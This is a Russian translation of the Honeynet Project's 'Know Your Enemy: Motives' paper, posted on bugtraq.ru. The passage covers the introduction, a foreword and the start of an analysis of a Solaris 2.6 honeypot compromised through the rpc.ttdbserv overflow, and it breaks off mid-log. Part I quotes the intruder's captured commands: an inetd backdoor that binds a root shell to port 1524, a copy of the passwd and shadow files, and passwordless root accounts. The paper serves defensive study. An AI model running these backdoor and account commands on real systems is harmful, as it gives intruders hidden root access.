

--- FILE ---
content_type: text/html
request_url: https://bugtraq.ru/library/security/motives.html
body_size: 21376
content:
<html>
<head>
<title>
BugTraq.Ru: Узнай своего врага::Мотивы и психология черных шляп
</title>

<META http-equiv=Content-Type content="text/html; charset=windows-1251">
<META name=DESCRIPTION content="<P class=r align=right>
&copy;
<A HREF=&quot;mailto:project@honeynet.org?Subject=Honeynet Project&quot;>
Проект Honeynet</A>
<BR>
<A HREF=&quot;http://project.honeynet.org/&quot;>http://project.honeynet.org</A>
<BR>
Последние изменения: 27 июня 2000
<BR>
&copy;
<A HREF=&quot;mailto:hugevlad@yahoo.com&quot;>
Мяснянкин...">
<meta property="fb:admins" content="576314164" />
<meta property="fb:app_id" content="125372920840133">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-language" content="ru">
<meta property="og:image" content="//bugtraq.ru/i/bq250x250t.png">
<meta name="theme-color" content="#6574AB">
<link href="https://plus.google.com/105144782412677563336/" rel="publisher" />
<link rel="icon" type="image/png" href="//bugtraq.ru/i/bq160x160.png">
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<link rel="search" type="application/opensearchdescription+xml" title="Поиск на BugTraq.Ru" href="//bugtraq.ru/opensearch.xml">
<link rel="alternate" type="application/rss+xml" href="http://feeds.bugtraq.ru/rsn" title="BugTraq.Ru: RSN">
<link rel="alternate" type="application/rss+xml" href="http://feeds.bugtraq.ru/bqlj" title="BugTraq.Ru: блог">
<link rel="alternate" type="application/rss+xml" href="http://feeds.bugtraq.ru/bqblog" title="BugTraq.Ru: обзор">
<link rel="alternate" type="application/rss+xml" href="http://feeds.bugtraq.ru/bqbred" title="BugTraq.Ru: БСК">
<link rel="stylesheet" type="text/css" href="/bq.css">
<link rel="home" href="/">
<link rel="copyright" href="/about/">
<link rel="manifest" href="/manifest.json">
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
<script>
	var OneSignal = OneSignal || [];
	OneSignal.push(["init", {
			appId: "e2fd5f6b-0fac-4107-9361-ee634c426221",
			autoRegister: true,
			welcomeNotification: {
			title: 'BugTraq.Ru',
			message: 'Спасибо за подписку!'
		},
		promptOptions: {
			showCredit: false, // Hide Powered by OneSignal
			actionMessage: 'хочет показывать уведомления:',
			exampleNotificationTitleDesktop: 'Пример уведомления',
			exampleNotificationMessageDesktop: 'Ваше устройство подписано на уведомления',
			exampleNotificationTitleMobile: ' Пример уведомления',
			exampleNotificationMessageMobile: 'Ваше устройство подписано на уведомления',
			exampleNotificationCaption: '(можно отписаться в любой момент)',
			acceptButtonText: 'Продолжить'.toUpperCase(),
			cancelButtonText: 'Нет, спасибо'.toUpperCase()
		},
		notifyButton: {
			enable: true,
			enable: true,
			size: 'medium',
			theme: 'default',
			position: 'bottom-left',
			prenotify: true,
			showCredit: false,
			offset: {
				bottom: '30px',
				left: '50px', // Only applied if bottom-left
				right: '0px' // Only applied if bottom-right
			},
			text: {
				'tip.state.unsubscribed': 'Подписаться на уведомления',
				'tip.state.subscribed': "Вы подписаны на уведомления",
				'tip.state.blocked': "Вы заблокировали уведомления",
				'message.prenotify': 'Щелкните, чтобы подписаться на уведомления',
				'message.action.subscribed': "Спасибо за подписку!",
				'message.action.resubscribed': "Вы подписаны на уведомления",
				'message.action.unsubscribed': "Вы больше не будете получать уведомления",
				'dialog.main.title': 'Управлять подпиской',
				'dialog.main.button.subscribe': 'ПОДПИСАТЬСЯ',
				'dialog.main.button.unsubscribe': 'ОТПИСАТЬСЯ',
				'dialog.blocked.title': 'Разблокировать подписку',
				'dialog.blocked.message': "Следуйте этим инструкциям, чтобы разрешить уведомления:"
			}
		}
	}]);
	OneSignal.push(["setDefaultTitle", "BugTraq.Ru"]);
</script>
<style>
<!--
body {font-family: arial,sans-serif; font-size: 10pt;}
.hd {display:none;}
ul { list-style-image: url(//bugtraq.ru/i/an.gif);margin-bottom:0px;margin-top:0px;margin-left:22px;padding-left:0px;}

-->
</style>
<script type="text/javascript">
window.onload = function () 
{
	if(window.innerWidth < 400)
	{
		window.scrollBy(140, 0);
	}
}
</script>

<link rel="up" href="//bugtraq.ru/library/security/">



</head>
<body bgcolor=white leftMargin=0 topMargin=0 marginwidth="0" marginheight="0">
<table width="100%" border=0 cellpadding="0" cellspacing="0">
	<tr>
		<td width="221" height="52" colspan="2" style="padding-top:10px;padding-left:20px;padding-bottom:5px;font-weight:bold;font-size:10px">
информационная безопасность<br>
без паники и всерьез<br>
<a href="/about/" style="text-decoration:none"><img src=/i/ao.gif width=7 height=7 border=0>&nbsp;<b><font color=#9c0a0e>подробно о проекте</font></b></a>
		</td>
		<td width="100%" height="72" rowspan="2" align=right valign=bottom style="padding-right:5px;"><nobr><a href="http://top100.rambler.ru/top100/">
<img src="//counter.rambler.ru/top100.cnt?229319" alt="Rambler's Top100" width=1 height=1 border=0></a><a href="/cgi-bin/bq.mcgi?id=90"><img src="/bq/90.gif" width=160 height=65 title="Где водятся OGRы" alt="Где водятся OGRы" border=0></a><a href="/cgi-bin/bq.mcgi?id=91"><img src="/bq/91.gif" width=160 height=65 title="Spanning Tree Protocol: недокументированное применение" alt="Spanning Tree Protocol: недокументированное применение" border=0></a><a href="/cgi-bin/bq.mcgi?id=130"><img src="/bq/130.gif" width=160 height=65 title="Сетевые кракеры и правда о деле Левина" alt="Сетевые кракеры и правда о деле Левина" border=0></a></nobr></td>
	</tr>
	<tr>
		<td valign=bottom><img src="/i/bg1.gif" width="154" height="20" alt=""></td>
		<td><img src="/i/t.gif" width="67" height="20" alt=""></td>
	</tr>
	<tr bgcolor="#6574AB">
		<td rowspan="3" valign="top" bgcolor=white><table border=0 width=154 cellpadding=0 cellspacing=0><tr><td><a href="//bugtraq.ru/"><img src="/i/bg2.gif" alt="BugTraq.Ru" border="0" height="79" width="154"></a></td></tr><td valign="top"><a href="//bugtraq.ru/"><img src="/i/bg3.gif" border="0" height="20" width="154"></a></td></tr></table></td>
		<td valign=top bgcolor="#6574AB"><a href=/><img src="/i/title.gif" width="144" height="60" alt="Русский BugTraq" border=0></a></td>
		<td width="100%" height="60" align=center style="padding-left:10%;" bgcolor="#6574AB">
<table border=0><tr><td><nobr><a href="//bugtraq.ru/library/crypto/tls.html" class=mt title="Анализ криптографических сетевых протоколов транспортного уровня"><img src=/i/ay.gif width=7 height=7 border=0>&nbsp;Анализ криптографических сетевых...</a>&nbsp;</nobr><br>
<nobr><a href="//bugtraq.ru/library/internals/dualnodecluster.html" class=mt title="Модель надежности двухузлового кластера высокой готовности"><img src=/i/ay.gif width=7 height=7 border=0>&nbsp;Модель надежности двухузлового...</a>&nbsp;</nobr><br>
<nobr><a href="//bugtraq.ru/library/internals/markovspecialraid.html" class=mt title="Специальные марковские модели надежности отказоустойчивых систем хранения данных"><img src=/i/ay.gif width=7 height=7 border=0>&nbsp;Специальные марковские модели надежности...</a>&nbsp;</nobr><br>
</td><td width="20%"><img height=1 src="/i/t.gif" width=10></td><td><nobr><a href="//bugtraq.ru/rsn/archive/2025/11/01.html" class=mt title="От повторного пришествия Шаи-Хулуда пострадало 25 с лишним тысяч разработчиков"><img src=/i/ay.gif width=7 height=7 border=0>&nbsp;От повторного пришествия Шаи-Хулуда...</a>&nbsp;</nobr><br>
<nobr><a href="//bugtraq.ru/rsn/archive/2025/10/02.html" class=mt title="Крупный сбой Azure и других сервисов Microsoft"><img src=/i/ay.gif width=7 height=7 border=0>&nbsp;Крупный сбой Azure и других сервисов...</a>&nbsp;</nobr><br>
<nobr><a href="//bugtraq.ru/rsn/archive/2025/10/01.html" class=mt title="Серьезный сбой AWS положил множество сервисов"><img src=/i/ay.gif width=7 height=7 border=0>&nbsp;Серьезный сбой AWS положил множество...</a>&nbsp;</nobr><br>
</td></tr></table>
		</td>
	</tr>
	<tr>
		<td width="100%" height="19" colspan="2" bgcolor="#6574AB" valign=bottom>
<table width=100% border=0 cellspacing=0 cellpadding=1><tr align=center>
<td class=tdm><a href="//bugtraq.ru/" class=mt>главная</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/review/" class=mt>обзор</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/rsn/" class=mt>RSN</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/lj/" class=mt>блог</a></td><td></td>
<td class=tdma><a href="//bugtraq.ru/library/" class=mta>библиотека</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/law/" class=mt>закон</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/bred/" class=mt>бред</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/forum/" class=mt>форум</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/dnet/" class=mt>dnet</a></td><td></td>
<td class=tdm><a href="//bugtraq.ru/about/" class=mt>о&nbsp;проекте</a></td><td></td>

<td width=100% align=right style="padding-right:5px"><a href="//bugtraq.ru/library/security/motives.html?k=9"><img src=/i/pr.gif width=15 height=17 border=0 title="Версия для печати"></a></td>
</tr></table>
		</td>
	</tr>
	<tr>
		<td valign=top style="padding-top:8px;padding-bottom:8px;font-weight:bold;font-size:11px" colspan=2><nobr><a href="/">bugtraq.ru</a>
 / <a href="//bugtraq.ru/library/">библиотека</a> / <a href="//bugtraq.ru/library/security/">безопасность</a>
                </nobr></td></tr>
			</table>             
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr><td valign=top>
<!-- left menu-->
<table width=140 border=0 cellpadding=0 cellspacing=0>
<tr>
<td bgcolor=#9c0a0e><img src=/i/t.gif width=11 height=4 border=0></td>
<td bgcolor=#9c0a0e><img src=/i/t.gif width=120 height=4 border=0></td>
<td bgcolor=#9c0a0e><img src=/i/st.gif width=9 height=4 border=0></td>
</tr>
<tr>
<td class=tmc colspan=2><a href="//bugtraq.ru/library/" class=hmltitle>БИБЛИОТЕКА</a></td>
<td background=/i/rl.gif valign=top><img src=/i/tw.gif width=9 height=1 border=0></td>
</tr>
<tr>
<td bgcolor=#9c0a0e colspan=2 align=right><img src=/i/tw.gif width=30% height=4 border=0></td>
<td background=/i/rl.gif></td>
</tr>
<tr>
<td colspan=2><img src=/i/l.gif width=11 height=12></td>
<td background=/i/rl.gif valign=middle></td>
</tr>
<tr><td background=/i/l.gif><img src=/i/l.gif width=11 height=1></td><td class=tmb><a href="../" class=hml>вход в библиотеку</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td background=/i/l.gif><img src=/i/l.gif width=11 height=1></td><td class=tmb><a href="//bugtraq.ru/library/books/" class=hml>книги</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td background=/i/l.gif><img src=/i/l.gif width=11 height=1></td><td class=tms><a href="//bugtraq.ru/library/security/" class=mts>безопасность</a></td><td background=/i/rls.gif><img src=/i/sqs.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/programming/" class=hml>программирование</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/crypto/" class=hml>криптография</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/internals/" class=hml>internals</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/www/" class=hml>www</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/phones/" class=hml>телефония</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/underground/" class=hml>underground</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/fiction/" class=hml>беллетристика</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/misc/" class=hml>разное</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/review/selecta/" class=hml>обзор: избранное</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td colspan=2><img src=/i/t.gif width=11 height=10></td><td background=/i/rl.gif></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/contest/" class=hml>конкурс</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td colspan=2><img src=/i/t.gif width=11 height=10></td><td background=/i/rl.gif></td></tr>
<tr><td class=tma colspan=2><a href="//bugtraq.ru/library/rating/" class=hml>рейтинг статей</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td class=tma colspan=2><a href="http://www.bugtraq.ru/cgi-bin/forum.mcgi?type=sb&b=17" class=hml>обсуждение</a></td><td background=/i/rl.gif valign=middle><img src=/i/sq.gif width=9 height=9 border=0></td></tr>
<tr><td colspan=2><img src=/i/t.gif width=11 height=10>	<center>
<form action="//bugtraq.ru/search/" method=GET accept-charset="UTF-8">
  <div>
    <input type="text" name="q" size="10" class=field>
    <br><input type="submit" value=" поиск " class=button>
  </div>
</form>
</center>
</td><td background=/i/rl.gif valign=bottom align=center><img src=/i/sqr.gif width=7 height=7></td></tr>
</table>
<!-- /left menu-->
<center>
<br>
<br>
<br>
<!--leftbanner-->
<FORM TARGET=_blank ACTION=//subscribe.ru/member/quick METHOD=GET>
<INPUT TYPE=hidden NAME=action VALUE=quick>
<center>
<table width=120 bgcolor="#6574ab" border=0 cellpadding=0 cellspacing=1>
<tr><td valign=middle class=tt style="padding-top:3px;padding-bottom:3px;padding-left:10px;font-weight:bold;color:#f5f6f6">
<a href="http://subscribe.ru/" class=bx>Подписка:</a>
</td></tr>
<tr><td>
<table width=120 bgcolor="#f5f6f6" border=0 cellpadding=0 cellspacing=1 align="center" class="c">
<tr>
<td style="font-size:11px" align=center>

<TABLE BORDER=0 CELLSPACING=0 CELLPADDING=3 width=120>
<TR><TD ALIGN=LEFT VALIGN=middle style="font-size:11px">
<INPUT TYPE=checkbox NAME=grp VALUE="inet.bugtraq" CHECKED> <a href="//bugtraq.ru/review/">BuqTraq: Обзор</a><BR>
<INPUT TYPE=checkbox NAME=grp VALUE="inet.bugtraq.rsn" CHECKED> <a href="//bugtraq.ru/rsn/">RSN</a><BR>
<INPUT TYPE=checkbox NAME=grp VALUE="inet.bugtraq.bred" CHECKED> <a href="//bugtraq.ru/bred/">БСК</a><BR>
<INPUT TYPE=checkbox NAME=grp VALUE="inet.bugtraq.law" CHECKED> <a href="//bugtraq.ru/law/">Закон есть закон</a><BR>
</TD></TR>
<TR><TD ALIGN=CENTER>
<INPUT TYPE=text NAME=email SIZE=10 MAXLEN=100 VALUE="ваш e-mail"><br>
<INPUT TYPE=submit VALUE="Подписаться" class=button>
</TD></TR>
</TABLE>
</td></tr></table></td></tr></table><br>

</FORM>
<br>










<!--/leftbanner-->
</center>

</td>
<td valign=top align=center width=100% style="padding-left:14px;padding-right:5px" rowspan=2>

<br>
<div class=l align=left>
<index><span class=captionl>Узнай своего врага::Мотивы и психология черных шляп</span>
<br><a href="http://project.honeynet.org/" target=_blank rel="nofollow">Проект Honeynet</a>, <a href="http://cybervlad.port5.com/" target=_blank rel="nofollow">перевод В.В.Мяснянкина</a>
<br><span class=smalll>Опубликовано: dl, 28.01.02 14:43</span>
<blockquote><i></i></blockquote>
<P class=r align=right>
&copy;
<A HREF="mailto:project@honeynet.org?Subject=Honeynet Project" rel="nofollow">
Проект Honeynet</A>
<BR>
<A HREF="http://project.honeynet.org/" rel="nofollow">http://project.honeynet.org</A>
<BR>
Последние изменения: 27 июня 2000
<BR>
&copy;
<A HREF="mailto:hugevlad@yahoo.com" rel="nofollow">
Мяснянкин В.В.</A>, перевод на русский язык
<BR>
16 августа 2001



<P CLASS=j>
Этот документ продолжает серию <a
href="enemy.html">&quot;Узнай своего врага&quot;</a>,
посвященную изучению инструментальных средств и тактики, используемых 
сообществом черных шляп. В отличие от остальных документов серии,  посвященных
вопросам &quot;что&quot; и &quot;как&quot; делает сообщество  черных шляп,
заостряя внимание на использовании и реализации технических средств, данный
документ исследует мотивы и психологию сообщества черных шляп, используя их собственные
высказывания. Часть I начинается с описания компрометации системы под  управлением
Solaris 2.6. Часть II представляет информацию редко публикуемую, а именно,
записи переговоров и действий черных шляп, которые имели место в течение
четырнадцати дней, когда honeypot был скомпрометирован. Рассмотрим, как и почему
черные шляпы атакуют системы. После получения контроля  над Solaris 2.6, черные
шляпы установили на эту систему IRC-бот. Этот bot, сконфигурированный и
реализованный черными шляпами, фиксировал все их переговоры на IRC-канале. Мы
контролировали эти переговоры в течение двух недель, все они  приведены ниже.
Этот документ не пытается дать обобщенную характеристику всего сообщества  черных шляп;
Наоборот, он описывает лишь конкретный инцидент с участием  нескольких человек.
Однако, это должно дать Вам представление о модели  поведения и образе мыслей
некоторых представителей черных шляп. Эта угроза носит глобальный характер, с
ней сталкиваются все специалисты в области безопасности. Мы надеемся, что
приведенная здесь информация окажется им полезной.
 

<P CLASS=j>
Эта информация была получена с помощью <a
href="honeynet.html">honeynet</a>. Honeynet - сеть, построенная 
на базе нескольких honeypots - систем, специально спроектированных, чтобы
быть скомпрометированными черными шляпами. В то время как некоторые honeypot
используются, чтобы отвлечь внимание атакующего от основных систем,
предназначение honeynet состоит в том,
чтобы с ее помощью изучить средства и тактику сообщества черных шляп. Большая
часть информации, представленная в данном документе, была подвергнута  цензуре.
В частности, имена и пароли пользователей, номера кредитных карт и большинство
названий систем были изменены. Однако, примененные технические  средства и
чат-сессии оставлены без изменений. Вся эта информация до публикации была
предоставлена CERT и ФБР. Также, администраторам систем,  которые, возможно,
были скомпрометированы, было разослано более 370  уведомлений.
 


<h3>Предисловие</h3> 
<P CLASS=j>(Brad Powell)

<P CLASS=j>
Я никогда не был ярым сторонником Honey Pots. Почему? Для начала, они достаточно 
громоздки, требуют слишком много времени и энергии для мониторинга. 
Обнаруживаемые при их помощи нарушители, как правила, относятся к категории 
&quot;Script Kiddies&quot;, и получаемая информация обычно и так широко известна. Изредка 
при помощи Honey Pots обнаруживаются новые, заслуживающие внимания, сценарии 
атак. Одним из таких случаев и является рассматриваемый пример. 


<P CLASS=j>
Мое мнение о Honey Pots и ценности получаемой с их помощью информации изменилось 
после того, как Honey Pots стали объединяться в сети. 


<P CLASS=j>
Сначала я должен сделать отступление и объяснить, что мы имеем в виду, говоря о 
Honey Pots. Впервые я столкнулся с Honey Pot в двух очень интересных работах: 
&quot;Cookoo's Egg&quot; Клиффа Столла (Cliff Stoll) и &quot;An Evening with Berferd&quot; Стива 
Белловина и Билла Чесвика (Steve Bellovin и Bill Cheswick). В обоих случаях для 
регистрации и анализа действий злоумышленника использовалась &quot;тюремная&quot; (jail) 
технология. Термин &quot;Honey Pot&quot; стал использоваться позже, но в том же смысле. 
Суть заключалась в установке привлекательных для злоумышленника систем, 
снабженных, однако, функциями мониторинга. Благодаря этому, Вы могли подробно 
отследить каким образом злоумышленник проникает в систему и для чего он это 
делает.


<P CLASS=j>
Honey Pot Лэнса Спицнера (Lance Spitzner), создавался как средство практического 
изучения &quot;противника&quot;, в данном случае - сетевого злоумышленника, целью которого 
было на основе изучения его поведения выработать адекватный комплекс мер защиты 
от такого рода угроз. Безопасность невозможно купить. Безопасность - это не 
продукт (именно это Вам пытаются доказать продавцы, но это не так). Безопасность 
- это нечто, чем Вы -живете-. Я часто сравниваю это с боевыми единоборствами. 
Если Вы в своем мастерстве достигли черного пояса, это не означает, что можно 
прекратить тренировки; напротив, в процессе обучения Вы понимаете, что он 
требует дисциплины, внимания, определенной философии и готовности не 
останавливаться на достигнутом, а совершенствоваться постоянно. Аналогично, и 
факт приобретения средства защиты не является гарантией безопасности. 


<P CLASS=j>
Путь должен быть продолжен. 


<P CLASS=j>
Однако, прервем наше лирическое отступление и вернемся к honey pots и 
неожиданным поворотам, к которым они могут привести. 


<P CLASS=j>
Главное, что было обнаружено Лэнсом и командой проекта Honeynet, это 
существование скоординированных атак. Воровство номеров кредитных карточек не 
является конечной целью, это лишь средство ее достижения. Кредитные карточки - 
лишь средство добывания денег, способ финансирования за чужой счет своих 
истинных целей. А они могут быть самыми разными. Наиболее тревожным моментом 
является тот факт, что в настоящее время кредитные карточки могут быть 
использованы для регистрации доменных имен и финансирования преступной 
деятельности. Информация, полученная при помощи honey pot, указывает на факты 
скоординированного (не побоюсь этого слова) шпионажа иностранных группировок. 


<P CLASS=j>
Угроза реальна. Это - только единичный случай, но на текущий момент более 130 
сайтов Интернет уведомлены об их компрометации. Эти сайты находятся в различных 
точках земного шара, по всему миру. Только теперь становиться очевидным 
недостаточное использование технологии honey pot. Один honey pot фиксирует 
достаточно большое количество противоправных действий. Теперь представим, что 
случилось бы, если бы таких систем было 50 или даже 500? Могли бы нарушители 
определить, является ли система, использованная ими как стартовая площадка для 
дальнейших атак просто плохо защищенной или это ловушка (honey pot)?


<P CLASS=j>
Я склонен думать, что ситуация напоминает &quot;низко висящий фрукт&quot;, сорванный 
script kiddies. К сожалению Internet сегодня напоминает виноградник с вольготно 
расположившимися там и тут нарушителями, собирающими виноградные грозди в свое 
удовольствие. Этот банкет, по-видимому, никогда не закончится. Это необходимо 
остановить! Я хотел бы, чтобы все мы двигались в сторону превращения Internet в 
настоящее общество электронной коммерции. Считайте это единичным эпизодом 
сражения, которое бушует в настоящее время в киберпространстве, и 
подумайте о том, как стать частью решения этой проблемы, а не одной из 
многочисленных жертв. 


<P CLASS=j>
Брэд Поуэлл (Brad Powell), Sun Microsystems, GESS Global Security Team. 



<h3>Часть I: Компрометация</h3>

<P CLASS=j>
Для построения одного из наших honeypot была использована система Solaris 2.6 с 
конфигурацией по умолчанию. Она не была подвергнута никаким модификациям, на 
нее не накладывались какие-либо заплатки (patches). Обсуждаемые здесь
уязвимости присутствуют в любой инсталляции Solaris 2.6. с  настройками по
умолчанию. Собственно, в этом и состоит основная цель honeynet:
идентифицировать уязвимости в широко используемых системах и изучить пути их 
компрометации. В процессе компрометации мы можем изучать средства и тактику 
сообщества черных шляп. Таким образом, honeynet - среда, специально созданная 
для отслеживания деятельности черных шляп. 


<P CLASS=j>
4 июня 2000 года наш honeypot под управлением Solaris 2.6 был скомпрометирован
с использованием переполнения буфера сервиса rpc.ttdbserv - объектной базы 
данных ToolTalk <a
href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0003">
(CVE-1999-0003)</a>. Заметьте, что данный эксплоит занимает третью позицию в
списке десяти наиболее  часто используемых, составленном институтом <a
href="http://www.sans.org/topten.htm">SANS</a>. Эта атака была обнаружена и
зафиксирована при помощи системы обнаружения атак <a
href="http://www.snort.org">SNORT</a>.



<p class="l">
<font face="Courier New,Courier">
Jun 4 11:37:58 lisa snort[5894]:
<a href="http://dev.whitehats.com/IDS/241" rel="nofollow">IDS241/rpc.ttdbserv-solaris-kill:</a>
192.168.78.12:877 -> 172.16.1.107:32775
</font>


<P CLASS=j>
Эксплоит rpc.ttdbserv - атака на переполнение буфера, которая позволяет
удаленному пользователю выполнять команды в системе с правами 
суперпользователя. Черная шляпа оставила для себя потайной ход путем 
выполнения приведенных ниже команд. В файл '/tmp/bob' была добавлена служба
ingreslock (она предварительно определена в файле /etc/services на порт 1524),
затем супердемон inetd запущен с '/tmp/bob' в качестве конфигурационного 
файла. В результате на порту 1524 стала &quot;слушать&quot; оболочка /bin/sh, 
выполняющаяся с привилегиями суперпользователя.


<p class="l">
<font face="Courier New,Courier">/bin/ksh -c echo 'ingreslock
stream tcp nowait root /bin/sh sh -i' >>/tmp/bob ; /usr/sbin/inetd -s /tmp/bob.
</font>


<P CLASS=j>
Как только черная шляпа создала эту лазейку, она соединилась с портом 1524,
получила доступ к оболочке с правами суперпользователя и выполнила приведенные 
ниже команды. Она завела двух новых пользователей, получив возможность войти 
в систему по протоколу telnet обычным образом. Обратите внимание на сообщения 
об ошибках и управляющие символы, т.к. оболочка, работающая на порту 1524, не
имеет надлежащим образом установленных переменных среды. 


<p class="l">
<font face="Courier New,Courier"><font size=-1># cp /etc/passwd /etc/.tp;</font></font>
<br><font face="Courier New,Courier"><font size=-1>^Mcp /etc/shadow /etc/.ts;</font></font>
<br><font face="Courier New,Courier"><font size=-1>echo "r:x:0:0:User:/:/sbin/sh"
>> /etc/passwd;</font></font>
<br><font face="Courier New,Courier"><font size=-1>echo "re:x:500:1000:daemon:/:/sbin/sh"
>> /etc/passwd;</font></font>
<br><font face="Courier New,Courier"><font size=-1>echo "r::10891::::::"
>> /etc/shadow;</font></font>
<br><font face="Courier New,Courier"><font size=-1>echo "re::6445::::::"
>> /etc/shadow;</font></font>
<br><font face="Courier New,Courier"><font size=-1>: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># ^M: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># ^M: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># ^M: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># ^M: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># ^M: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># who;</font></font>
<br><font face="Courier New,Courier"><font size=-1>rsides&nbsp;&nbsp;&nbsp;&nbsp;
console&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; May 24 21:09</font></font>
<br><font face="Courier New,Courier"><font size=-1>^M: not found</font></font>
<br><font face="Courier New,Courier"><font size=-1># exit;</font></font>


<P CLASS=j>
Теперь наша черная шляпа имеет два пользовательских бюджета в нашей
скомпрометированной системе. Она может теперь войти по протоколу telnet как
пользователь &quot;re&quot;, затем переключиться (su) на пользователя
&quot;r&quot; с UID 0, получая, таким образом, доступ с правами 
суперпользователя. Рассмотрим теперь действия, которые предприняла черная 
шляпа. 


<p class="l">
<font face="Courier New,Courier"><font size=-1>&nbsp;!"' !"P#$#$'LINUX'</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>SunOS 5.6</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>login: re</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>Choose a new password.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>New password: abcdef</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>Re-enter new password: abcdef</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>telnet (SYSTEM): passwd
successfully changed for re</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>Sun Microsystems Inc.&nbsp;&nbsp;
SunOS 5.6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Generic August 1997</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>$ su r</font></font>


<P CLASS=j>
